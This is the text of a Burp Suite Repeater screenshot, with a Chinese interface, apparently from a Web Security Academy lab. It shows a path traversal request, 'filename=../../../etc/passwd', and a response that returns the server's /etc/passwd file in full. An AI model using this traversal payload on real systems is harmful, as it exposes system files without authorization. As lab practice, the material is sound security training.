 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: https://0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net
3 Cookie: session=BEIn56oQAgrVhC41TdGbnbGiPKdInuY0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb002304cf1cc4c0adae3b009800d0.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
? 搜索... 0匹配
INSPECTOR
完成 2,348字节 | 667毫秒